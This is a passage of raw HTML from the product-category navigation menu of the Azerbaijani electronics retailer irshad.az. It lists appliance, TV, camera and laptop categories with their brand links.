                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/aspiratorlar"
                    aria-label="Aspiratorlar"
                >
                    Aspiratorlar
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-2287" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/2287/icons8-microwave-1.svg" alt="Kiçik məişət texnikası">
        </span>
            Kiçik məişət texnikası
        </label>
        <input name="sub-menu" type="checkbox" id="menu-2287">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-2287">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/kicik-meiset-texnikasi"
                    class="menu__item__link"
                    aria-label="Kiçik məişət texnikası"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/2287/icons8-microwave-1.svg" alt="Kiçik məişət texnikası">
                    </span>
                    Kiçik məişət texnikası
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/kicik-meiset-texnikasi/metbex"
                            class="menu__item__sub__item__link"
                            aria-label="Mətbəx"
                        >
                            Mətbəx
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/etcekenler"
                    aria-label="Ətçəkənlər"
                >
                    Ətçəkənlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/sireceken"
                    aria-label="Şirəçəkən"
                >
                    Şirəçəkən
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/mikser"
                    aria-label="Mikser"
                >
                    Mikser
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/blenderler"
                    aria-label="Blenderlər"
                >
                    Blenderlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/caydanlar"
                    aria-label="Çaydanlar"
                >
                    Çaydanlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/multibisiriciler"
                    aria-label="Multibişiricilər"
                >
                    Multibişiricilər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/tosterler"
                    aria-label="Tosterlər"
                >
                    Tosterlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/qehvebisirenler"
                    aria-label="Qəhvəbişirənlər"
                >
                    Qəhvəbişirənlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/metbex-robotu"
                    aria-label="Mətbəx robotu"
                >
                    Mətbəx robotu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/meyve-ve-terevez-qurudan"
                    aria-label="Meyvə və tərəvəz qurudan"
                >
                    Meyvə və tərəvəz qurudan
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/corekbisirenler"
                    aria-label="Çörəkbişirənlər"
                >
                    Çörəkbişirənlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/fritozlar"
                    aria-label="Fritozlar"
                >
                    Fritozlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/qehve-uyudenler"
                    aria-label="Qəhvə üyüdənlər"
                >
                    Qəhvə üyüdənlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/dograyicilar"
                    aria-label="Doğrayıcılar"
                >
                    Doğrayıcılar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/elektrikli-sac"
                    aria-label="Elektrikli sac"
                >
                    Elektrikli sac
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/termopotlar"
                    aria-label="Termopotlar"
                >
                    Termopotlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/buz-generatorlari"
                    aria-label="Buz generatorları"
                >
                    Buz generatorları
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar"
                            class="menu__item__sub__item__link"
                            aria-label="Robot tozsoranlar"
                        >
                            Robot tozsoranlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/xiaomi"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/honor"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/kyvol"
                    aria-label="Kyvol"
                >
                    Kyvol
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/roborock"
                    aria-label="Roborock"
                >
                    Roborock
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/tefal"
                    aria-label="Tefal"
                >
                    Tefal
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/karcherr"
                    aria-label="Karcher"
                >
                    Karcher
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/viomi"
                    aria-label="Viomi"
                >
                    Viomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/dreame"
                    aria-label="Dreame"
                >
                    Dreame
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/mova"
                    aria-label="Mova"
                >
                    Mova
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran"
                            class="menu__item__sub__item__link"
                            aria-label="Tozsoran"
                        >
                            Tozsoran
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/taube"
                    aria-label="Taube"
                >
                    Taube
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/panasonic"
                    aria-label="Panasonic"
                >
                    Panasonic
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/xiaomi"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/fakir"
                    aria-label="Fakir"
                >
                    Fakir
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/karcher"
                    aria-label="Karcher"
                >
                    Karcher
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/tefal"
                    aria-label="Tefal"
                >
                    Tefal
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/bosch"
                    aria-label="Bosch"
                >
                    Bosch
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/beko"
                    aria-label="Beko"
                >
                    Beko
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/dyson"
                    aria-label="Dyson"
                >
                    Dyson
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/goldmasterr"
                    aria-label="Goldmaster"
                >
                    Goldmaster
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/viomi"
                    aria-label="Viomi"
                >
                    Viomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/dreame"
                    aria-label="Dreame"
                >
                    Dreame
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/roborock"
                    aria-label="Roborock"
                >
                    Roborock
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/midea-6"
                    aria-label="Midea"
                >
                    Midea
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/tineco"
                    aria-label="Tineco"
                >
                    Tineco
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/mova-3"
                    aria-label="Mova"
                >
                    Mova
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/kraft-4"
                    aria-label="Kraft"
                >
                    Kraft
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/kicik-meiset-texnikasi/sexsi-qulluq"
                            class="menu__item__sub__item__link"
                            aria-label="Şəxsi Qulluq"
                        >
                            Şəxsi Qulluq
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/sexsi-qulluq/fenler"
                    aria-label="Fenlər"
                >
                    Fenlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/sexsi-qulluq/elektro-ulguc"
                    aria-label="Elektro ülgüc"
                >
                    Elektro ülgüc
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/sexsi-qulluq/epilyator"
                    aria-label="Epilyator"
                >
                    Epilyator
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/sexsi-qulluq/sac-utuleri"
                    aria-label="Saç ütüləri"
                >
                    Saç ütüləri
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/sexsi-qulluq/irriqatorlar"
                    aria-label="İrriqatorlar"
                >
                    İrriqatorlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/sexsi-qulluq/ueze-qulluq"
                    aria-label="Üzə qulluq"
                >
                    Üzə qulluq
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/kicik-meiset-texnikasi/utuler"
                            class="menu__item__sub__item__link"
                            aria-label="Ütülər"
                        >
                            Ütülər
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/tefal"
                    aria-label="Tefal"
                >
                    Tefal
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/fakir"
                    aria-label="Fakir"
                >
                    Fakir
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/ardesto"
                    aria-label="Ardesto"
                >
                    Ardesto
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/philips"
                    aria-label="Philips"
                >
                    Philips
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/braun"
                    aria-label="Braun"
                >
                    Braun
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/panasonic"
                    aria-label="Panasonic"
                >
                    Panasonic
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/essen"
                    aria-label="Essen"
                >
                    Essen
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/beko"
                    aria-label="Beko"
                >
                    Beko
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/sencor"
                    aria-label="Sencor"
                >
                    Sencor
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/goldmasterr"
                    aria-label="Goldmaster"
                >
                    Goldmaster
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/kumtel"
                    aria-label="Kumtel"
                >
                    Kumtel
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/kicik-meiset-texnikasi/buxarli-temizleyici"
                            class="menu__item__sub__item__link"
                            aria-label="Buxarlı Təmizləyici"
                        >
                            Buxarlı Təmizləyici
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/buxarli-temizleyici/karcher"
                    aria-label="Karcher"
                >
                    Karcher
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/buxarli-temizleyici/tefal"
                    aria-label="Tefal"
                >
                    Tefal
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/buxarli-temizleyici/fakir"
                    aria-label="Fakir"
                >
                    Fakir
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/kicik-meiset-texnikasi/tereziler"
                            class="menu__item__sub__item__link"
                            aria-label="Tərəzilər"
                        >
                            Tərəzilər
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tereziler/fakir"
                    aria-label="Fakir"
                >
                    Fakir
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tereziler/ardesto"
                    aria-label="Ardesto"
                >
                    Ardesto
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tereziler/tefal"
                    aria-label="Tefal"
                >
                    Tefal
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tereziler/kenwood"
                    aria-label="Kenwood"
                >
                    Kenwood
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tereziler/goldmasterr"
                    aria-label="Goldmaster"
                >
                    Goldmaster
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq"
                            class="menu__item__sub__item__link"
                            aria-label="Qab-qacaq"
                        >
                            Qab-qacaq
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/qazanlar"
                    aria-label="Qazanlar"
                >
                    Qazanlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/tavalar"
                    aria-label="Tavalar"
                >
                    Tavalar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/bicaqlar"
                    aria-label="Bıçaqlar"
                >
                    Bıçaqlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/corekqabi"
                    aria-label="Çörəkqabı"
                >
                    Çörəkqabı
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/metbex-levazimatlari"
                    aria-label="Mətbəx ləvazimatları"
                >
                    Mətbəx ləvazimatları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/yemek-desti"
                    aria-label="Yemək dəsti"
                >
                    Yemək dəsti
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/stekanlar"
                    aria-label="Stəkanlar"
                >
                    Stəkanlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/cehizlik-dest"
                    aria-label="Cehizlik dəst"
                >
                    Cehizlik dəst
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/cay-ve-qehve-desti"
                    aria-label="Çay və qəhvə dəsti"
                >
                    Çay və qəhvə dəsti
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/mecmeyi"
                    aria-label="Məcməyi"
                >
                    Məcməyi
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/kicik-meiset-texnikasi/tikis-masinlari"
                            class="menu__item__sub__item__link"
                            aria-label="Tikiş maşınları"
                        >
                            Tikiş maşınları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tikis-masinlari/singer"
                    aria-label="Singer"
                >
                    Singer
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-36" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/36/3.svg" alt="TV və Audio">
        </span>
            TV və Audio
        </label>
        <input name="sub-menu" type="checkbox" id="menu-36">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-36">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/tv-ve-audio"
                    class="menu__item__link"
                    aria-label="TV və Audio"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/36/3.svg" alt="TV və Audio">
                    </span>
                    TV və Audio
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/tv-ve-audio/televizorlar"
                            class="menu__item__sub__item__link"
                            aria-label="Televizorlar"
                        >
                            Televizorlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/televizorlar/taube"
                    aria-label="Taube"
                >
                    Taube
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/televizorlar/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/televizorlar/xiaomi"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/televizorlar/tcl"
                    aria-label="TCL"
                >
                    TCL
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/televizorlar/beko"
                    aria-label="Beko"
                >
                    Beko
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/televizorlar/thomson"
                    aria-label="Thomson"
                >
                    Thomson
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/tv-ve-audio/televizor-aksesuarlari"
                            class="menu__item__sub__item__link"
                            aria-label="Televizor aksesuarları"
                        >
                            Televizor aksesuarları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/televizor-aksesuarlari/tv-box"
                    aria-label="TV Box"
                >
                    TV Box
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/televizor-aksesuarlari/kronsteyn"
                    aria-label="Kronşteyn"
                >
                    Kronşteyn
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/televizor-aksesuarlari/hdmi-kabeller"
                    aria-label="HDMİ Kabellər"
                >
                    HDMİ Kabellər
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/tv-ve-audio/ses-akkustika"
                            class="menu__item__sub__item__link"
                            aria-label="Səs-akustika"
                        >
                            Səs-akustika
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/ses-akkustika/sesucaldicilar"
                    aria-label="Səs gücləndiricilər"
                >
                    Səs gücləndiricilər
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/tv-ve-audio/musiqi-merkezleri"
                            class="menu__item__sub__item__link"
                            aria-label="Musiqi mərkəzləri"
                        >
                            Musiqi mərkəzləri
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/musiqi-merkezleri/jbl"
                    aria-label="JBL"
                >
                    JBL
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-2288" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/2288/icons8-camera-1.svg" alt="Foto texnika">
        </span>
            Foto texnika
        </label>
        <input name="sub-menu" type="checkbox" id="menu-2288">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-2288">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/foto-texnika"
                    class="menu__item__link"
                    aria-label="Foto texnika"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/2288/icons8-camera-1.svg" alt="Foto texnika">
                    </span>
                    Foto texnika
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/foto-texnika/fotoaparatlar"
                            class="menu__item__sub__item__link"
                            aria-label="Fotoaparatlar"
                        >
                            Fotoaparatlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/foto-texnika/fotoaparatlar/fujifilmm"
                    aria-label="Fujifilm"
                >
                    Fujifilm
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/foto-texnika/foto-aksesuarlar"
                            class="menu__item__sub__item__link"
                            aria-label="Foto aksesuarlar"
                        >
                            Foto aksesuarlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/foto-texnika/foto-aksesuarlar/joby"
                    aria-label="Joby"
                >
                    Joby
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-38" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/38/4.svg" alt="Notbuk, planşet və kompüter texnikası">
        </span>
            Notbuk, planşet və kompüter texnikası
        </label>
        <input name="sub-menu" type="checkbox" id="menu-38">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-38">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi"
                    class="menu__item__link"
                    aria-label="Notbuk, planşet və kompüter texnikası"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/38/4.svg" alt="Notbuk, planşet və kompüter texnikası">
                    </span>
                    Notbuk, planşet və kompüter texnikası
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/notbuklar"
                            class="menu__item__sub__item__link"
                            aria-label="Notbuklar"
                        >
                            Notbuklar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/notbuklar/apple"
                    aria-label="Apple"
                >
                    Apple
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/notbuklar/asus"
                    aria-label="Asus"
                >
                    Asus
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/notbuklar/acer"
                    aria-label="Acer"
                >
                    Acer
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/notbuklar/hp"
                    aria-label="HP"
                >
                    HP
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/notbuklar/honor"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/notbuklar/lenovo"
                    aria-label="Lenovo"
                >
                    Lenovo
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
